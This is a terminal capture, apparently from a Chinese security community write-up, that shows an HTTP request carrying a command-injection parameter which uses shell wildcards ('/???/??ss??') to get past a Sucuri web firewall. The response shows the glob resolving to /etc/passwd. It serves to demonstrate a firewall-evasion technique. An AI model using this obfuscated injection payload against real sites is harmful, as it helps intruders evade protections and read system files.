 root@kali:~# http 'http://test1.unicresit.it/?c=echo+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 23:56:08 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-Cache: MISS
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
ok: Array
(
    [c] => echo /???/??ss??
)
/etc/passwd
root@kali:~#
先知社区